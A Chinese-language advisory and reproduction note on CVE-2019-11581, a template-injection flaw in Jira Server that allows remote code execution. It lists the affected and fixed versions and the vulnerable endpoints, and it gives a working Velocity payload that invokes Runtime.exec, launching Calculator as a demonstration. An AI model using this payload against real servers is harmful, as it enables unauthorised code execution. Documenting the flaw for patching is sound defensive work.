0x01漏洞背景

Atlassian Jira是澳大利亚Atlassian公司的一套缺陷跟踪管理系统。该系统主要用于对工作中各类问题、缺陷进行跟踪管理。

JIRA官方发布安全通告修复了一个服务器端的模板注入漏洞(CVE-2019-11581),影响Jira Server和Jira Data Center。成功利用该漏洞的攻击者可以在受影响服务器上远程执行代码。使用Jira Cloud的用户不受影响。

0x02漏洞影响

受影响版本:

- 4.4.x

- 5.x.x

- 6.x.x

- 7.0.x

- 7.1.x

- 7.2.x

- 7.3.x

- 7.4.x

- 7.5.x

- 7.6.x < 7.6.14

- 7.7.x

- 7.8.x

- 7.9.x

- 7.10.x

- 7.11.x

- 7.12.x

- 7.13.x < 7.13.5

- 8.0.x < 8.0.3

- 8.1.x < 8.1.2

- 8.2.x < 8.2.3

0x03漏洞复现

本地搭建7.12.3 版本 Jira Server 进行测试,测试 Payload如下:



1 | #set($v="s") $v.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('/Applications/Calculator.app/Contents/MacOS/Calculator').waitFor() |

情况一

Jira服务端已配置好SMTP服务器,且“联系管理员表单”功能已开启(默认配置不开启);

在第一种情况下,“联系管理员表单”功能开启的情况下,攻击者可以未经任何认证,通过向 /secure/ContactAdministrators.jspa 发起请求利用此漏洞。

情况二

Jira服务端已配置好SMTP服务器,且攻击者具有”JIRA管理员”的访问权限。

在第二种情况下,攻击者具有”JIRA 管理员”的访问权限下可通过 /secure/admin/SendBulkMail!default.jspa 利用此漏洞。

0x04漏洞修复

升级到漏洞修复版本,如下:

- 7.6.14

- 7.13.5

- 8.0.3

- 8.1.2

- 8.2.3